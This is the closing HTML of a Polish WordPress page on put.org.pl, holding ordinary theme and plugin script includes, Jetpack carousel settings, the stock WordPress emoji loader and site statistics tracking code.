<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"692079fa84","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.put.org.pl/wp-login.php?redirect_to=https%3A%2F%2Fwww.put.org.pl%2F2014%2F10%2Fnagroda-prezydenta-miasta-czestochowa%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "126303e6a7";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "3544";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'3544',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '3544' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-24 08:46:38 -->